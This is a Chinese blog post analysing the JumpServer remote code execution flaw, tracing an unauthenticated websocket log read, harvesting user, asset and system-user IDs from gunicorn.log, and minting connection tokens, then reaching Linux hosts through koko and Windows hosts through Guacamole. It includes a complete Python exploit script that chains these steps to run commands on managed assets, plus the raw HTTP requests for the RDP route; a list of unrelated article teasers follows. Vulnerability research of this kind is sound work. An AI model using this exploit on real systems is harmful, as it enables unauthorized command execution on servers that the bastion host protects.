JumpServer rce深入剖析

影响范围

JumpServer < v2.6.2

JumpServer < v2.5.4

JumpServer < v2.4.5

JumpServer = v1.5.9

修复链接及参考

修改了一处代码:

Git History

增加了一处鉴权

def connect(self):user = self.scope["user"]if user.is_authenticated and user.is_org_admin:self.accept()else:self.close()官方修复建议。关闭以下两个接口访问

/api/v1/authentication/connection-token

/api/v1/users/connection-token/

log文件读取

漏洞存在的位置在于“资产管理->资产列表->测试资产可连接性/更新硬件信息”功能。

会打开一个html页面,去访问ws://172.16.20.5:8080/ws/ops/tasks/log/发送{"task":"6b52e7af-735e-4bd3-a492-5a458c2d07e3"}

然后把资产的信息返回。

对应的代码前端模板html在:/apps/ops/templates/ops/celery_task_log.html,后端代码在:/apps/ops/ws.py

跟一下这个请求的路由吧。

/apps/ops/urls/ws_urls.py中定义了ws/ops/tasks/log/的路由

urlpatterns = [path('ws/ops/tasks/log/', ws.CeleryLogWebsocket, name='task-log-ws'),

]然后跟CeleryLogWebsocket走到了上面一直提到的ws.py。在接收到发送过来的task_id之后一路走到wait_util_log_path_exist函数

def wait_util_log_path_exist(self, task_id):log_path = get_celery_task_log_path(task_id)while not self.disconnected:if not os.path.exists(log_path):self.send_json({'message': '.', 'task': task_id})time.sleep(0.5)continueself.send_json({'message': '\r\n'})try:logger.debug('Task log path: {}'.format(log_path))task_log_f = open(log_path, 'rb')return task_log_fexcept OSError:return None先是判断get_celery_task_log_path返回的路径是否存在,如果存在就读取。

然后跟进到get_celery_task_log_path函数:

def get_celery_task_log_path(task_id):task_id = str(task_id)rel_path = os.path.join(task_id[0], task_id[1], task_id + '.log')path = os.path.join(settings.CELERY_LOG_DIR, rel_path)os.makedirs(os.path.dirname(path), exist_ok=True)return path发现是直接用os.path.join去做一个简单的拼接,所以任意路径下的.log后缀的文件都可以读取。

有大佬提到过可以读access.log或者是auth.log,听起来不错,但是搭建起来环境就会发现jumpserver是一堆docker容器启动的,可以读log文件的那台机器上的log后缀文件如下:

root@829a1096039f:/opt/jumpserver# find / -name *.log

/opt/jumpserver/data/celery/9/d/9d27be60-2b29-4569-b694-11ccb40d0031.log

/opt/jumpserver/logs/ansible.log

/opt/jumpserver/logs/drf_exception.log

/opt/jumpserver/logs/jumpserver.log

/opt/jumpserver/logs/unexpected_exception.log

/opt/jumpserver/logs/gunicorn.log

/opt/jumpserver/logs/flower.log

/opt/jumpserver/logs/daphne.log

/opt/jumpserver/logs/celery_ansible.log

/opt/jumpserver/logs/celery_default.log

/opt/jumpserver/logs/celery_node_tree.log

/opt/jumpserver/logs/celery_check_asset_perm_expired.log

/opt/jumpserver/logs/celery_heavy_tasks.log

/opt/jumpserver/logs/beat.log

/opt/jumpserver/logs/celery.log

/var/log/apt/history.log

/var/log/apt/term.log

/var/log/alternatives.log

/var/log/dpkg.log除了本身能产生的log之外,其他的log并没有实际利用。

获取uuid和token

经过研究,发现了以下两条攻击链,分别是koko跳板中间件->linux资产和guacamole跳板中间件->windows资产。

利用条件是配置资产之后需要登录过资产(用过),这个基本上百分百满足,因为基本上配置的资产就是用来用的。

可以读取

/opt/jumpserver/logs/gunicorn.log

使用chrome插件Websocket Test Client连接websocket

ws://172.16.20.5:8080/ws/ops/tasks/log/发送{"task":"/opt/jumpserver/logs/gunicorn"}

然后拿到gunicorn.log的内容之后全局搜索

/api/v1/perms/asset-permissions/user/actions/DEMO:

/api/v1/perms/asset-permissions/user/actions/?user_id=3a38b6f0-3947-401c-936b-af6ccc3d382d&asset_id=0ddec806-b5e1-43ed-947e-da992e4b4b2b&system_user_id=88f7dfab-0cba-4062-869f-990b5148bd06对应的是连接资产的system_user_id、user_id和asset_id。分别代表着管理用户、系统用户和资产的唯一标识。

linux的资产可以全局搜索:

/api/v1/perms/asset-permissions/user/validateDEMO:

/api/v1/perms/asset-permissions/user/validate/?action_name=connect&asset_id=fd22d77d-8469-4cee-a783-0b69d9b5eaf6&cache_policy=1&system_user_id=e5b69a74-f22e-420b-ba90-c12bd9f1ba3b&user_id=3a38b6f0-3947-401c-936b-af6ccc3d382d代表含义同上。

然后拿到这三者可以做什么呢,回去看前面的修补建议:

关闭以下两个接口访问/api/v1/authentication/connection-token

/api/v1/users/connection-token/对应的路由代码在:/apps/users/urls/api_urls.py

认证的代码在:/apps/authentication/api/auth.py

class UserConnectionTokenApi(RootOrgViewMixin, APIView):permission_classes = (IsOrgAdminOrAppUser,)def post(self, request):user_id = request.data.get('user', '')asset_id = request.data.get('asset', '')system_user_id = request.data.get('system_user', '')token = str(uuid.uuid4())user = get_object_or_404(User, id=user_id)asset = get_object_or_404(Asset, id=asset_id)system_user = get_object_or_404(SystemUser, id=system_user_id)value = {'user': user_id,'username': user.username,'asset': asset_id,'hostname': asset.hostname,'system_user': system_user_id,'system_user_name': system_user.name}cache.set(token, value, timeout=20)return Response({"token": token}, status=201)def get(self, request):token = request.query_params.get('token')user_only = request.query_params.get('user-only', None)value = cache.get(token, None)if not value:return Response('', status=404)if not user_only:return Response(value)else:return Response({'user': value['user']})def get_permissions(self):if self.request.query_params.get('user-only', None):self.permission_classes = (AllowAny,)return super().get_permissions()可以看到把三个uuidpost发过去之后会返回一个20s超时的token。同时需要get给user-only传入一个值,不然会报not_authenticated。

import requests

import json

data={"user":"4320ce47-e0e0-4b86-adb1-675ca611ea0c","asset":"ccb9c6d7-6221-445e-9fcc-b30c95162825","system_user":"79655e4e-1741-46af-a793-fff394540a52"}url_host='http://192.168.1.73:8080'def get_token():url = url_host+'/api/v1/users/connection-token/?user-only=1'response = requests.post(url, json=data).json()print(response)return response['token']

get_token()koko->linux资产

jumpserver的架构是一个叫luna的前端在前面缝合了koko和guacamole来做一个统一的面板管理,所以说只要拿到token和各个id就可以和koko和guacamole通信,从而控制资产。

所以只要简单的去找正常登陆资产的接口即可。

以下大部分内容cv自:jumpserver远程代码执行漏洞分析 - print("")

在/koko/static/js/koko.js中找到

let wsURL = baseWsUrl + '/koko/ws/terminal/?' + urlParams.toString();switch (urlParams.get("type")) {case 'token':wsURL = baseWsUrl + "/koko/ws/token/?" + urlParams.toString();breakdefault:}ws = new WebSocket(wsURL, ["JMS-KOKO"]);term = createTerminalById(elementId)接口/koko/ws/terminal/?和/koko/ws/token/?

对应的后端代码https://github.com/jumpserver/koko/blob/e054394ffd13ac7c71a4ac980340749d9548f5e1/pkg/httpd/webserver.go

345和351行写了路由

func (s *server) websocketHandlers(router *gin.RouterGroup) {wsGroup := router.Group("/ws/")wsGroup.Group("/terminal").Use(s.middleSessionAuth()).GET("/", s.processTerminalWebsocket)wsGroup.Group("/elfinder").Use(s.middleSessionAuth()).GET("/", s.processElfinderWebsocket)wsGroup.Group("/token").GET("/", s.processTokenWebsocket)

}跟进processTokenWebsocket

func (s *server) processTokenWebsocket(ctx *gin.Context) {tokenId, _ := ctx.GetQuery("target_id")tokenUser := service.GetTokenAsset(tokenId)if tokenUser.UserID == "" {logger.Errorf("Token is invalid: %s", tokenId)ctx.AbortWithStatus(http.StatusBadRequest)return}currentUser := service.GetUserDetail(tokenUser.UserID)if currentUser == nil {logger.Errorf("Token userID is invalid: %s", tokenUser.UserID)ctx.AbortWithStatus(http.StatusBadRequest)return}targetType := TargetTypeAssettargetId := strings.ToLower(tokenUser.AssetID)systemUserId := tokenUser.SystemUserIDs.runTTY(ctx, currentUser, targetType, targetId, systemUserId)

}发现就是发了一个target_id过来,看逻辑应该就是刚刚拿到的20s的token。然后再从token里面去拿SystemUserID、AssetID、UserID从而精准的连接上资产runTTY则是连接资产的函数。

具体实现可看代码https://github.com/jumpserver/koko/blob/e054394ffd13ac7c71a4ac980340749d9548f5e1/pkg/httpd/userwebsocket.go

也就是说websocket连上

/koko/ws/token/?target_id=20s_token

就相当于连上了生成这个token的资产。

最后的exp:

# coding=utf-8

import asyncio

import websockets

import json

import requests

import re

target_url = 'http://192.168.1.73:8080'

cmd = "ifconfig"async def get_token():url = target_url.replace("http", "ws") + "/ws/ops/tasks/log/"print("Request => " + url + "token")async with websockets.connect(url, timeout=3) as websocket:await websocket.send('{"task":"/opt/jumpserver/logs/gunicorn"}')for x in range(1000):try:rs = await asyncio.wait_for(websocket.recv(), timeout=3)if '/api/v1/perms/asset-permissions/user/validate' in rs:breakexcept:print("获取不到用户信息")exit()pattern = re.compile(r'asset_id=(.*?)&cache_policy=1&system_user_id=(.*?)&user_id=(.*?) ')matchObj = pattern.search(rs)if matchObj:asset_id = matchObj.group(1)system_user_id = matchObj.group(2)user_id = matchObj.group(3)data = {'asset': asset_id, 'system_user': system_user_id, 'user': user_id}print("用户信息如下:%s"%data)url = target_url + '/api/v1/users/connection-token/?user-only=1'response = requests.post(url, json=data).json()return response['token']async def attack(url):async with websockets.connect(url, timeout=3) as websocket:print("Request => " + url)rs = await websocket.recv()print("Recv => " + rs)id = json.loads(rs)["id"]print("id = " + id)init_payload = json.dumps({"id": id, "type": "TERMINAL_INIT", "data": "{\"cols\":164,\"rows\":17}"})await websocket.send(init_payload)rs = await websocket.recv()rs = ""while "Last login" not in rs:rs = await websocket.recv()cmd_payload = json.dumps({"id": id, "type": "TERMINAL_DATA", "data": cmd + "\r\n"})await websocket.send(cmd_payload)for x in range(1000):try:rs = await asyncio.wait_for(websocket.recv(), timeout=3)rs=json.loads(rs)print("Recv => " + rs['data'])except:print('recv data end')breakdef exp():token = asyncio.get_event_loop().run_until_complete(get_token())url = target_url.replace("http", "ws") + "/koko/ws/token/?target_id=" + tokenasyncio.get_event_loop().run_until_complete(attack(url))if __name__ == '__main__':exp()同时也跟进一下processTerminalWebsocket发现检查了ginCtxUserKey,而ginCtxUserKey是需要csrftoken和sessionid才能set的,所以不登陆没法用这个接口。

func (s *server) checkSessionValid(ctx *gin.Context) bool {var (csrfToken stringsessionid stringerr erroruser *model.User)if csrfToken, err = ctx.Cookie("csrftoken"); err != nil {logger.Errorf("Get cookie csrftoken err: %s", err)return false}if sessionid, err = ctx.Cookie("sessionid"); err != nil {logger.Errorf("Get cookie sessionid err: %s", err)return false}user, err = service.CheckUserCookie(sessionid, csrfToken)if err != nil {logger.Errorf("Check user session err: %s", err)return false}ctx.Set(ginCtxUserKey, user)return true

}guacamole->windows资产

按照koko的思路,继续开始找接口,捋清楚大致流程如下:

先访问:

POST /guacamole/api/tokens HTTP/1.1

Cookie: csrftoken=HztV0vZUYXTg69c6zpNPAHQeZX6VHDyFvm1xN6uV8BaxHEp0Mj5OrOBjkkrC8VHt; sessionid=jfgmd8ti8vqi9qk38b8smodttsm1x3kn; jms_current_org=%7B%22id%22%3A%22DEFAULT%22%2C%22name%22%3A%22DEFAULT%22%7D; X-JMS-ORG=DEFAULT; jms_current_role=146; activeTab=AssetPermissionDetailusername=3a38b6f0-3947-401c-936b-af6ccc3d382d&password=jumpserver&asset_token=username是最开始拿到的userid,password应该是默认的密码jumpserver,这个asset_token为空就很耐人寻味,后面再细说。

返回的是:

{"authToken":"E95119057E5796A566C510678F0C6D6BA4A68F34DE32FE2FB559953DBE0899D8","username":"3a38b6f0-3947-401c-936b-af6ccc3d382d","dataSource":"jumpserver","availableDataSources":["jumpserver"]}然后用返回的authToken加上三个id去请求:

/guacamole/api/session/ext/jumpserver/asset/add?user_id=3a38b6f0-3947-401c-936b-af6ccc3d382d&asset_id=0ddec806-b5e1-43ed-947e-da992e4b4b2b&system_user_id=88f7dfab-0cba-4062-869f-990b5148bd06&token=E95119057E5796A566C510678F0C6D6BA4A68F34DE32FE2FB559953DBE0899D8返回的是:

{"code":200,"result":"M2UwMDJiNjYtMmFhYS00MjFlLTk5NTktNWQwYmNkZmMzNjgwAGMAanVtcHNlcnZlcg=="}抓到的接口请求大致就是这些。

上代码:http://download.jumpserver.org/release/v2.2.0/guacamole-client-v2.2.0.tar.gz

guacamole-1.2.0.war中的/WEB-INF/classes/org/apache/guacamole/rest/RESTServiceModule.class中定义了/api/*的路由,/WEB-INF/classes/org/apache/guacamole/rest/auth/TokenRESTService.class定义了/tokens/的路由。

然后一直走到guacamole-auth-jumpserver-1.2.0.jar的org.apache.guacamole.auth.jumpserver.JumpserverAuthenticationProvider的getAuthorizedConfigurations函数

private Map<String, GuacamoleConfiguration> getAuthorizedConfigurations(Credentials credentials) {JumpserverConfigurationService configurationService = (JumpserverConfigurationService)injector.getInstance(JumpserverConfigurationService.class);Map<String, GuacamoleConfiguration> configs = null;if (configurationService.validateToken(credentials)) {configs = new HashMap<>();return configs;} if (configurationService.validateUser(credentials.getUsername(), credentials))configs = new HashMap<>(); return configs;}再进validateToken的判断

public boolean validateToken(Credentials credentials) {String assetToken = credentials.getRequest().getParameter("asset_token");return !StringUtil.isBlank(assetToken);}从这里看到传入的asset_token是有用的,仅仅是检查不为空即可。

所以说只需要把随便放一个东西进去asset_token就能拿到一个authToken了(ps:其实我是先黑盒挖到的,因为我看流量的时候比较奇怪为什么那个asset_token的值为空,然后就把那个20s的token丢过去发现居然也生成了authToken,然后就下意识以为guacamole有两种认证模式,一种是判断csrftoken和sessionid,另外一种是把20s的token丢过去所以才能攻击成功,审一下代码居然是不为空就可以了。。。)。

然后再用拿到的authToken去添加一个资产,也就是上面的第二个接口。代码分析如下:

路由跟进:

同guacamole-1.2.0.war中的/WEB-INF/classes/org/apache/guacamole/rest/RESTServiceModule.class中定义了/api/*的路由,跟进到WEB-INF/classe/org/apache/guacamole/rest/session/SessionRESTService.class定义了/session路由,跟进到WEB-INF/classe/org/apache/guacamole/rest/session/SessionResource.class定义/ext/{dataSource}路由,然后根据上面的请求返回可知dataSource是jumpserver,这里也对上了。

然后跨到guacamole-auth-jumpserver-1.2.0.jar的org.apache.guacamole.auth.jumpserver.rest.RESTService中定义了添加资产的具体代码:

@Path("/asset/add")public Object add(@Context HttpServletRequest request, @FormParam("username") String username, @FormParam("password") String password) {try {AssetRequest assetRequest = getAssetRequest(request);assetRequest.setUsername(username);assetRequest.setPassword(password);if (assetRequest.getUserId() == null || assetRequest.getAssetId() == null || assetRequest.getSystemUserId() == null)return new ReturnHolder(400, "user_id); String result = this.jumpserverConfigurationService.addAsset(assetRequest);return new ReturnHolder(200, result);} catch (Exception e) {logger.error("[/asset/add], e);return new ReturnHolder(500, e.getMessage());} }进入到addAsset

public String addAsset(AssetRequest request) throws GuacamoleException {UserContext userContext;String userId = request.getUserId();String assetId = request.getAssetId();String systemUserId = request.getSystemUserId();if (request.getToken() != null) {userContext = UserContextMap.get(request.getToken());} else {userContext = UserContextMap.get(userId);} if (userContext == null)throw new GuacamoleException("); Permission permission = this.jumpserverService.getPermission(userId, assetId, systemUserId);if (permission == null || permission.getActions() == null || permission.getActions().size() == 0) {logger.error(");throw new GuacamoleException(");} if (!permission.enableConnect()) {logger.error("" + permission.getActions());throw new GuacamoleException("" + permission.getActions());} return registerAsset(request, permission, null);}看到仅仅是检查传入的三个uuid和token,看上面的demo请求是已经把authToken传入了token参数的。

然后跟进到registerAsset

private String registerAsset(AssetRequest request, Permission permission, ParameterRemoteApp remoteApp) throws GuacamoleException {...Connection conn = getConnection(jmsConfig);userContext.getConnectionDirectory().add((Identifiable)conn);userContext.getRootConnectionGroup().getConnectionIdentifiers().add(conn.getIdentifier());logger.info("" + userId + ", assetId: " + assetId + ", systemUserId: " + systemUserId);return getBaseCode(conn.getIdentifier());}getBaseCode:

private String getBaseCode(String identifier) throws GuacamoleException {try {String type = "c";String source = "jumpserver";return CodingUtil.base64Encoding(identifier + "\000" + type + "\000" + source);} catch (UnsupportedEncodingException e) {logger.error(", e);throw new GuacamoleException(", e);} }最后返回了一个base64字符串,生成规则如上,也就是上面请求的那个返回。

然后获取拿到的base64字符串去访问/guacamole/#/client/{base64},即可访问到创建的rdp连接,但是又有一个问题,rdp是长连接的,guacamole有一个持续鉴权的过程,需要修改localstorage的GUAC_AUTH等字段,将authToken和username改成获取到的值,再刷新浏览器即可访问到windows资产完成rce。

比如:

GUAC_AUTH:

{"authToken":"4355CAD128C23ED68ECBD5DAC457EAB8EC0E502D5BAD7658DA770CD3CEF7A5CF","username":"3a38b6f0-3947-401c-936b-af6ccc3d382d","dataSource":"jumpserver","availableDataSources":["jumpserver"]}user:

3a38b6f0-3947-401c-936b-af6ccc3d382dGUAC_PREFERENCES

{"emulateAbsoluteMouse":true,"inputMethod":"none","language":"zh_CN","timezone":"Asia/Shanghai"}GUAC_HISTORY

[[]]相关文章:

JumpServer rce深入剖析

影响范围 JumpServer < v2.6.2 JumpServer < v2.5.4 JumpServer < v2.4.5 JumpServer v1.5.9 修复链接及参考 修改了一处代码: Git History 增加了一处鉴权 def connect(self):user self.scope["user"]if user.is_authenticated and …...



EasyExcel导入/导出Excel文件

EasyExcel导入/导出Excel文件简单写法 1、导入依赖 2、创建简单导入、导出demo 3、创建类 继承AnalysisEventListener(导入Excel监听解析表格数据) 4、创建类 基于注解 自定义Excel导出模版 1、导入EasyExcel依赖 <!--导入EasyExcel…...

力扣(LeetCode)2512. 奖励最顶尖的K名学生(C++)

优先队列哈希集合反向思维(或自定义排序) 模拟,请直接看算法思路: 两个哈希集合S1和S2, S1存正面词汇,S2存负面词汇;一个优先队列pq,pq存{score, id}键值对,即学生分数-学生id。 算法流程: 初…...



CubeMX+BabyOS 使用方法

MCU:STM32G030F 编译器:MDK 托管工具:Sourcetree CubeMX创建工程 BabyOS克隆 添加子模块 git submodule add https://gitee.com/notrynohigh/BabyOS.git BabyOS 切换dev 分支 查看当前分支 git branch -a 切换本地分支到dev git che…...



OpenResty安装-(基于Nginx的高性能Web平台,可在Nginx端编码业务)

文章目录 安装OpenResty1.安装1)安装开发库2)安装OpenResty仓库3)安装OpenResty4)安装opm工具5)目录结构6)配置nginx的环境变量 2.启动和运行3.备注 安装OpenResty 1.安装 首先你的Linux虚拟机必须联网 …...

算法-DFS+记忆化/动态规划-不同路径 II

算法-DFS记忆化/动态规划-不同路径 II 1 题目概述 1.1 题目出处 https://leetcode.cn/problems/unique-paths-ii 1.2 题目描述 2 DFS记忆化 2.1 思路 注意题意,每次要么往右,要么往下走,也就是说不能走回头路。但是仍有可能走到之前已经…...

黑盒测试方法:原理+实战

目录 一、如何设计测试用例 二、黑盒测试常用方法 1、基于需求进行测试用例的设计 2、等价类 3、边界值 4、判定表分析法(因果分析法) 5、正交表 6、场景设计法 三、案例补充 1、使用Fiddler模拟弱网 2、针对一个接口该如何测试 一、如何设计测试…...

SQLite事务处理

语法 BEGIN TRANSACTION; COMMIT TRANSACTION; (或END TRANSACTION;) ROLLBACK TRANSACTION; 事务处理 除了一些PRAGMA语句以外,其它访问数据库的语句会自动启动事务处理,并且在结束时自动提交。 通过上一节的命令可以手动控制…...

Java中CountDownLatch使用场景

在Java的并发API中,CountDownLatch是一个同步器,它允许一个或多个线程等待一组操作完成。 如果您正在开发一个服务器应用程序,该应用程序在开始处理请求之前需要初始化各种资源。这些资源可能是这样的: 加载配置文件建立数据库连…...

漏刻有时数据可视化Echarts组件开发(41)svg格式地图应用

1.定义SVG文件 var svg ;2.注册地图函数 Echarts.registerMap是Echarts图表库中用于注册地图的函数。它可以将第三方地图或自定义地图数据与Echarts进行集成,使用Echarts的API进行绘制。使用方法如下: echarts.registerMap(mapName, geoJson) 参数map…...

firefox的主题文件位置在哪?记录以防遗忘

这篇文章写点轻松的 最近找到了一个自己喜欢的firefox主题,很想把主题的背景图片找到,所以找了下主题文件所在位置 我的firefox版本:版本: 118.0.1 (64 位)主题名称: Sora Kawai 我的位置在 C:\Users\mizuhokaga\AppData\Roaming\Mozilla\Firefox\Profiles\w0e4e24v.default…...

Vuex获取、修改参数值及异步数据处理

14天阅读挑战赛 学不可以已... 目录 一、Vuex简介 1.1 vuex介绍 1.2 vuex核心 二、Vuex使用 2.1 Vuex安装 2.2 创建store模块 2.3 创建vuex的store实例并注册上面引入的各大模块 三、使用Vuex获取、修改值案例 3.1 创建两个菜单组件 3.2 配置路由 3.3 模拟菜单数据 …...

(二)】)

【 OpenGauss源码学习 —— 列存储(autoanalyze)(二)】

列存储(autoanalyze)(二) 概述PgStat_StatTabEntry 结构体pgstat_count_heap_insert 与 pgstat_count_cu_insert 函数CStoreInsert::BatchInsertCommon 函数pgstat_count_cu_update 函数pgstat_count_cu_delete 函数pgstat_count_…...



使用postman 调用 Webservice 接口

1. 先在浏览器地址栏 访问你的webService地址 地址格式: http://127.0.0.1:8092/xxxx/ws(这个自己的决定)/xxxxXccv?wsdl 2. post man POST 访问wwebService接口 地址格式: http://127.0.0.1:8092/xxxx/ws(这个自己的决定)/xxxxXccv <soapenv:Envelope xmlns:soapenv…...

程序员Google插件推荐

文章目录 AdBlock (广告拦截插件)SuperCopy 超级复制Octotree (github增强工具)GitZip for github (github增强工具)JSON-handleSimpleExtManager(管理谷歌插件)OneTab (标签页合并)PostWoman(接口调试)篡改猴 (Tampermonkey)FeHelper(前端助手) AdBlock (广告拦截插件) ☆ 拦截…...

机器学习中常见的监督学习方法和非监督学习方法有哪些。

问题描述:最近面试某些公司算法岗,看到一道简答题,让你举例熟悉的监督学习方法和非监督学习方法。 问题解答: 监督学习方法常见的比较多: 线性回归(Linear Regression): 用于回归问…...

UEFI基础——测试用例Hello Word

Hello 测试用例 硬件环境:龙芯ls3a6000平台 软件环境:龙芯uefi固件 GUID获取网址:https://guidgen.com 一、创建工程 mkdir TextPkg/三个文件 Hello.c 、 Hello.inf 、HelloPkg.dsc 1.1 Hello.c /** fileThe application to print hello …...

